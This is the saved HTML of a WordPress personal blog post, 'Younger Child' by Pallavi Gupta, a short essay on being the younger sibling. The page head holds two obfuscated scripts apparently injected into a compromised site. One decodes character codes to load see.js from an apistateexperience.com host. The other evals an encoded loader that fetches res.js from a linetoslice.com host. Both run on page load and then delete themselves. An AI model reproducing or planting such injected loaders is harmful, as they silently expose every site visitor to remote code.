!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='masonry-grid-google-fonts-css' href='https://www.pal4real.com/wp-content/fonts/a130c1fd5bb6e494330f2c87548f06f8.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/slick/css/slick.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='masonry-grid-style-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/style.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<script src="https://www.pal4real.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pal4real.com","hash_tracking":"false","v4_id":"G-GWJWW0G163"};</script>
<script src="https://www.pal4real.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pal4real.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pal4real.com/wp-json/wp/v2/posts/679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pal4real.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pal4real.com/?p=679' />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style type='text/css' media='all'>
    .site-logo .custom-logo{
    max-width:  230px;
    }

    body.theme-color-schema,
    .preloader,
    .floating-post-navigation .floating-navigation-label,
    .header-searchbar-inner,
    .offcanvas-wraper{
    background-color: #ffffff;
    }

    body.theme-color-schema,
    body,
    .floating-post-navigation .floating-navigation-label,
    .header-searchbar-inner,
    .offcanvas-wraper{
        color: #000000;
    }

    .preloader .loader span{
        background: #000000;
    }
    a{
        color: #000000;
    }
  

    body .theme-page-vitals,
    body .site-navigation .primary-menu > li > a:before,
    body .site-navigation .primary-menu > li > a:after,
    body .site-navigation .primary-menu > li > a:after,
    body .site-navigation .primary-menu > li > a:hover:before,
    body .entry-thumbnail .trend-item,
    body .category-widget-header .post-count{
        background: #0027ff;
    }
    
    body a:hover,
    body a:focus,
    body .footer-credits a:hover,
    body .footer-credits a:focus,
    body .widget a:hover,
    body .widget a:focus {
        color: #0027ff;
    }
    body input[type="text"]:hover,
    body input[type="text"]:focus,
    body input[type="password"]:hover,
    body input[type="password"]:focus,
    body input[type="email"]:hover,
    body input[type="email"]:focus,
    body input[type="url"]:hover,
    body input[type="url"]:focus,
    body input[type="date"]:hover,
    body input[type="date"]:focus,
    body input[type="month"]:hover,
    body input[type="month"]:focus,
    body input[type="time"]:hover,
    body input[type="time"]:focus,
    body input[type="datetime"]:hover,
    body input[type="datetime"]:focus,
    body input[type="datetime-local"]:hover,
    body input[type="datetime-local"]:focus,
    body input[type="week"]:hover,
    body input[type="week"]:focus,
    body input[type="number"]:hover,
    body input[type="number"]:focus,
    body input[type="search"]:hover,
    body input[type="search"]:focus,
    body input[type="tel"]:hover,
    body input[type="tel"]:focus,
    body input[type="color"]:hover,
    body input[type="color"]:focus,
    body textarea:hover,
    body textarea:focus,
    button:focus,
    body .button:focus,
    body .wp-block-button__link:focus,
    body .wp-block-file__button:focus,
    body input[type="button"]:focus,
    body input[type="reset"]:focus,
    body input[type="submit"]:focus{
        border-color:  #0027ff;
    }
    body .theme-page-vitals:after {
        border-right-color:  #0027ff;
    }
    body a:focus-visible,
    body .theme-action-control:focus-visible > .action-control-trigger,
    body .submenu-toggle:focus-visible > .btn__content{
        outline-color:  #0027ff;
    }
    </style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8813494618523304"
     crossorigin="anonymous"></script>
     <meta name="google-adsense-account" content="ca-pub-8813494618523304">
</head>

<body class="wp-singular post-template-default single single-post postid-679 single-format-standard wp-embed-responsive wp-theme-masonry-grid enabled-desktop-menu color-scheme-default">

<script></script>

    <div class="theme-custom-cursor theme-cursor-primary"></div>
    <div class="theme-custom-cursor theme-cursor-secondary"></div>


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to the content</a>

    <header id="site-header" class="theme-site-header" role="banner">
        

<div class="wrapper">
    <div class="wrapper-inner">

        <div class="header-component header-component-left">
            <div class="header-titles">

                <div class="site-title"><a href="https://www.pal4real.com/" class="custom-logo-name">Pal4real</a></div><div class="site-description"><span>Take the Road Less Travelled</span></div><!-- .site-description -->
            </div><!-- .header-titles -->
        </div><!-- .header-component-left -->

        <div class="header-component header-component-right">
            
                <div class="navbar-components">
                    <div class="site-navigation">
                        <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

                            <ul class="primary-menu">

                                <li class="page_item page-item-38"><a href="https://www.pal4real.com/about/">About</a></li>
<li class="page_item page-item-40"><a href="https://www.pal4real.com/contact/">Contact Us</a></li>
<li class="page_item page-item-48"><a href="https://www.pal4real.com/photo-dump/">Picture Gallery</a></li>
<li class="page_item page-item-908"><a href="https://www.pal4real.com/be-pin-posts/">Pin Posts</a></li>
<li class="page_item page-item-834"><a href="https://www.pal4real.com/videos/">Videos</a></li>

                            </ul>

                        </nav><!-- .primary-menu-wrapper -->
                    </div><!-- .site-navigation -->
                </div>

                        <div class="navbar-controls hide-no-js">

                
                    <button type="button" class="navbar-control theme-action-control navbar-day-night navbar-day-on">
                        <span class="action-control-trigger day-night-toggle-icon" tabindex="-1">
                            <span class="moon-toggle-icon">
                                <i class="moon-icon">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M 19.832031 8.164062 C 19.78125 7.890625 19.546875 7.691406 19.265625 7.683594 C 18.988281 7.679688 18.746094 7.871094 18.683594 8.140625 C 18.089844 10.738281 15.808594 12.550781 13.136719 12.550781 C 10 12.550781 7.449219 10 7.449219 6.863281 C 7.449219 4.191406 9.261719 1.910156 11.859375 1.316406 C 12.128906 1.253906 12.320312 1.011719 12.316406 0.734375 C 12.308594 0.453125 12.109375 0.21875 11.835938 0.167969 C 11.230469 0.0585938 10.613281 0 10 0 C 7.328125 0 4.816406 1.039062 2.929688 2.929688 C 1.039062 4.816406 0 7.328125 0 10 C 0 12.671875 1.039062 15.183594 2.929688 17.070312 C 4.816406 18.960938 7.328125 20 10 20 C 12.671875 20 15.183594 18.960938 17.070312 17.070312 C 18.960938 15.183594 20 12.671875 20 10 C 20 9.386719 19.941406 8.769531 19.832031 8.164062 Z M 10 18.828125 C 5.132812 18.828125 1.171875 14.867188 1.171875 10 C 1.171875 5.382812 4.738281 1.582031 9.257812 1.203125 C 8.710938 1.578125 8.214844 2.035156 7.792969 2.558594 C 6.816406 3.769531 6.277344 5.300781 6.277344 6.863281 C 6.277344 10.644531 9.355469 13.722656 13.136719 13.722656 C 14.699219 13.722656 16.230469 13.183594 17.441406 12.207031 C 17.964844 11.785156 18.421875 11.289062 18.796875 10.742188 C 18.417969 15.261719 14.617188 18.828125 10 18.828125 Z M 10 18.828125" /></svg>                                </i>
                            </span>

                            <span class="sun-toggle-icon">
                                <i class="sun-icon">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M 3.390625 10.832031 L 0 10.832031 L 0 9.167969 L 3.390625 9.167969 C 3.355469 9.441406 3.332031 9.71875 3.332031 10 C 3.332031 10.28125 3.355469 10.558594 3.390625 10.832031 Z M 5.917969 4.738281 L 3.519531 2.339844 L 2.339844 3.515625 L 4.742188 5.917969 C 5.082031 5.476562 5.476562 5.082031 5.917969 4.738281 Z M 15.261719 5.917969 L 17.660156 3.515625 L 16.484375 2.339844 L 14.082031 4.738281 C 14.523438 5.082031 14.917969 5.476562 15.261719 5.917969 Z M 10 3.332031 C 10.28125 3.332031 10.558594 3.355469 10.832031 3.390625 L 10.832031 0 L 9.167969 0 L 9.167969 3.390625 C 9.441406 3.355469 9.71875 3.332031 10 3.332031 Z M 10 16.667969 C 9.71875 16.667969 9.441406 16.644531 9.167969 16.609375 L 9.167969 20 L 10.832031 20 L 10.832031 16.609375 C 10.558594 16.644531 10.28125 16.667969 10 16.667969 Z M 16.609375 9.167969 C 16.644531 9.441406 16.667969 9.71875 16.667969 10 C 16.667969 10.28125 16.644531 10.558594 16.609375 10.832031 L 20 10.832031 L 20 9.167969 Z M 14.082031 15.261719 L 16.480469 17.660156 L 17.660156 16.480469 L 15.261719 14.082031 C 14.917969 14.523438 14.523438 14.917969 14.082031 15.261719 Z M 4.738281 14.082031 L 2.339844 16.480469 L 3.519531 17.660156 L 5.917969 15.257812 C 5.476562 14.917969 5.082031 14.523438 4.738281 14.082031 Z M 6.667969 10 C 6.667969 11.839844 8.160156 13.332031 10 13.332031 C 11.839844 13.332031 13.332031 11.839844 13.332031 10 C 13.332031 8.160156 11.839844 6.667969 10 6.667969 C 8.160156 6.667969 6.667969 8.160156 6.667969 10 Z M 15 10 C 15 12.761719 12.761719 15 10 15 C 7.238281 15 5 12.761719 5 10 C 5 7.238281 7.238281 5 10 5 C 12.761719 5 15 7.238281 15 10 Z M 15 10 " /></svg>                                </i>
                            </span>
                        </span>
                    </button>

                
                    <button type="button" class="navbar-control theme-action-control navbar-control-search">
                         <span class="action-control-trigger" tabindex="-1">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg>                         </span>
                    </button>

                
                <button type="button" class="navbar-control theme-action-control navbar-control-offcanvas">
                     <span class="action-control-trigger" tabindex="-1">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                     </span>
                </button>

            </div>

        </div><!-- .header-component-right -->

    </div>
</div>
    </header>

    
    <div id="content" class="site-content">

    
    <div class="wrapper">
        <div class="wrapper-inner">

            <div class="theme-panelarea-primary column column-8 order-1 column-sm-12">
                <main id="main" class="site-main " role="main">

                    
                        <div class="article-wraper">


                            <article id="post-679" class="post-679 post type-post status-publish format-standard hentry">
    <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.pal4real.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2017/" itemprop="item"><span itemprop="name">2017</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2017/03/" itemprop="item"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2017/03/19/" itemprop="item"><span itemprop="name">19</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.pal4real.com/2017/03/19/younger-child/" itemprop="item"><span itemprop="name">Younger Child</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                        <div class="entry-meta theme-meta-categories">
                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links"></span></div></div>            </div>
                <header class="entry-header">
            <h1 class="entry-title entry-title-large">
                Younger Child            </h1>
        </header>
            <div class="entry-meta">
                        <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2017/03/19/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-19T07:21:00+00:00">March 19, 2017</time></a></div>            </div>
                    </div>
        <div class="post-content-wrap">
                <div class="post-content">
            <div class="entry-content">
                <div dir="ltr" style="text-align: left;"><span style="color: #4c1130; font-family: &quot;verdana&quot; , sans-serif; font-size: large;">Being a younger child is difficult as you have this massive responsibility of following everyone&#8217;s lead and do whatever they are saying. Yeah, younger children are spoil brats because They get so much attention and love from their elders. But at the same time, they also get so much shit and insults. They are always considered a child whether they are of 20 or of 40. They are naive and stupid as they haven&#8217;t seen the world as compared to the elders.</span></p>
<div><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><br /></span></div>
<div><span style="color: #bf9000; font-family: &quot;verdana&quot; , sans-serif; font-size: large;">Like In my case, I pretend I know nothing, I am naive and idiot. Because if I try to tell my elders what&#8217;s right or wrong, they will backfire at me and say&#8230; don&#8217;t tell or teach me.</span></p>
<div><span style="color: #bf9000; font-family: &quot;verdana&quot; , sans-serif; font-size: large;">I know we are young and reckless and idiot but so is everyone. We are smart, we learn from you but sometimes we want to commit mistakes. Why? Because we are tired &amp; frustrated by you giving us suggestions or leading us on. We are adults. let us learn. commit mistakes. Let us see the world from our prospective or our own eyes not your eyes for instance.</span></div>
<div><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><br /></span></div>
<div><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;">&nbsp;<span style="color: #674ea7;">And the thing which boggles my mind is when they make us remember all the things they ever did to us or for us, why? I know what you did but when you do the whole recap&#8230; Our egos come in the way, like if it was so hard then don&#8217;t do it please. If it was that difficult why you do it. Oh&#8230; To remember one day and show us down or drag us down. We also do things for you but no&#8230; that is our duty. We have to do it no matter what. What a hypocrisy?</span></span></div>
</div>
</div>
            </div>
                            <div class="entry-footer">
                    <div class="entry-meta">
                                            </div>
                </div>
                    </div>
    </div>
</article>
                                    <div class="comments-wrapper">
                                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/03/19/younger-child/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.pal4real.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='679' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
